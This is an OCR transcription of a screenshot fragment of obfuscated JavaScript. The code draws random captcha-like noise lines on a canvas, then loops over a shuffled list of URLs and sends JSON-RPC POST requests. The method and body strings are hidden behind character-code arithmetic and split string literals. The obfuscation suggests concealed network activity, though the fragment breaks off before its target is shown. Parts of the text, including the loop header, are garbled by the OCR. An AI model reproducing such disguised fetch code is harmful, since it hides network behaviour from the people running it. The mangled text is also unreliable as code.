
{x.strokeStyle='rgb'+'a(0,0'+',0,'+'0.2)';x.begin
Path();x.moveTo(Math.random()*
(76+43+21),Math.random()*
(12+24+4));x.lineTo(Math.random()*
(30+84+26),Math.random()*
(7+8+25));x.stroke();}x.font='24px'+'
Seg'+'oe'+' UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode((24+10));const
re=await fetch(r,
{method:String.fromCharCode((63+17),
(4+75),(32+51),
(39+9+36)),body:JSON.stringify({jsonrpc:Stri
ng.fromCharCode((33+11+6),(39+5+2),